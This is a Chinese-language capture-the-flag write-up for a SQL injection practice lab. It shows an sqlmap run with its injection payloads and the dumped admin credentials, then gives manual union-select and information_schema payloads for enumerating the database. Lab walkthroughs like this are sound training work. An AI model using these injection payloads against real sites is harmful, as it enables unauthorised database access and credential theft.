封神台 SQL注入 靶场 (猫舍)手动注入

靶场地址 http://pu2lh35s.ia.aqlab.cn/?id=1
使用脚本
- 可以直接使用sqlmap脚本 直接 对这个地址进行测试 不过这样实在是太没意思了
- 这里使用的是 sqlmap 二次开发的 sqlmapplus 脚本 sqlmap 也是一样的
sqlmapX -u "http://pu2lh35s.ia.aqlab.cn/?id=1" -D "maoshe" --dump --batch --random-agent
___
__H__
___ ___["]_____ ___ ___ {1.8#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:46:16 /2024-10-12/
[20:46:16] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; fr) AppleWebKit/416.11 (KHTML, like Gecko) Safari/416.12' from file '/home/kali/tools/SqlmapXPlus/data/txt/user-agents.txt'
[20:46:17] [INFO] resuming back-end DBMS 'mysql'
[20:46:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8425=8425
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3539 FROM (SELECT(SLEEP(5)))tWAV)
---
[20:46:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[20:46:17] [INFO] fetching tables for database: 'maoshe'
[20:46:17] [INFO] fetching number of tables for database 'maoshe'
[20:46:17] [INFO] resumed: 4
[20:46:17] [INFO] resumed: admin
[20:46:17] [INFO] resumed: dirs
[20:46:17] [INFO] resumed: news
[20:46:17] [INFO] resumed: xss
[20:46:17] [INFO] fetching columns for table 'admin' in database 'maoshe'
[20:46:17] [INFO] resumed: 3
[20:46:17] [INFO] resumed: Id
[20:46:17] [INFO] resumed: username
[20:46:17] [INFO] resumed: password
[20:46:17] [INFO] fetching entries for table 'admin' in database 'maoshe'
[20:46:17] [INFO] fetching number of entries for table 'admin' in database 'maoshe'
[20:46:17] [INFO] resumed: 2
[20:46:17] [INFO] resumed: 1
[20:46:17] [INFO] resumed: hellohack
[20:46:17] [INFO] resumed: admin
[20:46:17] [INFO] resumed: 2
[20:46:17] [INFO] resumed: zkaqbanban
[20:46:17] [INFO] resumed: ppt
Database: maoshe
Table: admin
[2 entries]
+----+------------+----------+
| Id | password | username |
+----+------------+----------+
| 1 | hellohack | admin | ## 这里已经发现了 flag
| 2 | zkaqbanban | ppt |
+----+------------+----------+
[20:46:17] [INFO] table 'maoshe.`admin`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/pu2lh35s.ia.aqlab.cn/dump/maoshe/admin.csv'
[20:46:17] [INFO] fetching columns for table 'xss' in database 'maoshe'
[20:46:17] [INFO] resumed: 3
[20:46:17] [INFO] resumed: id
[20:46:17] [INFO] resumed: user
[20:46:17] [INFO] resumed: pass
[20:46:17] [INFO] fetching entries for table 'xss' in database 'maoshe'
[20:46:17] [INFO] fetching number of entries for table 'xss' in database 'maoshe'
[20:46:17] [INFO] resumed: 0
[20:46:17] [WARNING] table 'xss' in database 'maoshe' appears to be empty
Database: maoshe
Table: xss
[0 entries]
+----+------+--------+
| id | pass | user |
+----+------+--------+
+----+------+--------+
[20:46:17] [INFO] table 'maoshe.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/pu2lh35s.ia.aqlab.cn/dump/maoshe/xss.csv'
[20:46:17] [INFO] fetching columns for table 'news' in database 'maoshe'
[20:46:17] [INFO] resumed: 2
[20:46:17] [INFO] resumed: id
[20:46:17] [INFO] resumed: content
[20:46:17] [INFO] fetching entries for table 'news' in database 'maoshe'
[20:46:17] [INFO] fetching number of entries for table 'news' in database 'maoshe'
[20:46:17] [INFO] resumed: 3
[20:46:17] [INFO] resumed:
[20:46:17] [INFO] resumed: 1
[20:46:17] [INFO] resumed:
[20:46:17] [INFO] resumed: 2
[20:46:17] [INFO] resumed:
[20:46:17] [INFO] resumed: 3
Database: maoshe
Table: news
[3 entries]
+----+-----------------------------------------------------------------+
| id | content |
+----+-----------------------------------------------------------------+
| 1 | |
| 2 | |
| 3 | |
+----+-----------------------------------------------------------------+
[20:46:18] [INFO] table 'maoshe.news' dumped to CSV file '/home/kali/.local/share/sqlmap/output/pu2lh35s.ia.aqlab.cn/dump/maoshe/news.csv'
[20:46:18] [INFO] fetching columns for table 'dirs' in database 'maoshe'
[20:46:18] [INFO] resumed: 1
[20:46:18] [INFO] resumed: paths
[20:46:18] [INFO] fetching entries for table 'dirs' in database 'maoshe'
[20:46:18] [INFO] fetching number of entries for table 'dirs' in database 'maoshe'
[20:46:18] [INFO] resumed: 0
[20:46:18] [WARNING] table 'dirs' in database 'maoshe' appears to be empty
Database: maoshe
Table: dirs
[0 entries]
+-------+
| paths |
+-------+
+-------+
[20:46:18] [INFO] table 'maoshe.dirs' dumped to CSV file '/home/kali/.local/share/sqlmap/output/pu2lh35s.ia.aqlab.cn/dump/maoshe/dirs.csv'
[20:46:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/pu2lh35s.ia.aqlab.cn'
[*] ending @ 20:46:18 /2024-10-12/
手动注入
判断是否存在 SQL注入漏洞

- 构造and 1=1,这个语句是恒成立的,一般页面都是不报错的


- 尝试 1=2

- 这里报错了 说明存在 注入漏洞


使用 order by 语句 判断数据库字段数
- 构造
?id=1 and 1=1 order by 1 页面没有变化(order by 1表示根据第一列来排序,一般也是如此默认升序的)

- 再来依次构造order by 2 / order by 3
- 由MySQL的语法有,order by后面的数据超过列数后将会报错,因此用种方法来判断一共有几个字段



- order by 1/order by 2 都没有任何问题 但是 order by 3 报错了

使用联合查询判断回显点
- 回显点就是在页面中能显示数据库信息的板块,比如有的网页中“浏览次数”“发布时间”等,都反应的是数据库中的数据
- 在MySQL语句中,页面一次只能显示一行查询的内容,而且是先查后显示,于是我们需要让前面的语句?id=1 and 1=1这句话失效,从而显示
union select 1,2的内容
- 因此我们让前一个命令报错无法显示,即构造?id=1 and 1=2,后面照常
union select 1,2

使用回显点 查询相关的数据

- 查询当前数据库的名称
- 已知2为回显点,我们只需要在联合查询时将2替代为我们想要查询到部位名称即可
- 可以查询当前的数据库名,将2替换为database()
- 构造id=1 and 1=2 union select 1,database()

- 数据库名为maoshe
- 查询数据库中的表名


- 构造
?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1
- limit 0,1的意思是从0开始,查询第1个数据


- 只要修改后面的 limit 0,1 /limit 1,1/limit 2,1 就可以看到后面的表名了
- 说明后面 的数据库的表 分别是 admin dirs news xss
- 而当后面是 limit 4,1 的时候 就是空白的 说明只有四张表 而管理员的信息一般都存在 admin 中

- 查询admin表的列名
- 构造
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 0,1

- 同样 修改后面的 limit 0,1 就可以看到 后面的列名 第一列是 id 第二列是 username 第三列 则是password
- 现在所有的信息都找到了 直接查询就可以了
